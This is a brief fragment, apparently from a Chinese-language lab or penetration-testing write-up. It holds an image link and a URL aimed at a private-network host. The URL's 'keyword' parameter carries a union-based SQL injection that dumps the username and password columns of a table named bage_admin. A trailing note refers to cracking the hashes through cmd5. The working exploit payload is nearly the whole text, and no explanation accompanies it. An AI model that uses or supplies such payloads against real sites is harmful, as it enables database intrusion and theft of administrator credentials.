 192.168.22.128/index.php?r=vul&keyword=1' union select group_concat(username),group_concat(password),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39 from bage_admin-- -cmd5解密